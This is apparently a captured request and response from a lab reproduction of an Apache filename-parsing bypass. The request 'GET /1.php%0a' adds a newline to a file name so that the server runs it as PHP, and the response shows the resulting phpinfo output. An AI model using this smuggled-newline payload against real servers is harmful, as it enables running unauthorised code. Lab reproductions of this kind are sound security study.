 Request
Raw Headers Hex
GET /1.php%0a HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
PHP Version 5.5.38
System Linux e0709fe64674 4.10.17-041017-generic #201705201051 SMP Sat May 20 14:53:33 UTC 2017
x86_64
Build Date Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir for
additional .ini
files
/usr/local/etc/php/conf.d
Additional .ini
files parsed
(none)
PHP API 20121113
PHP Extension 20121212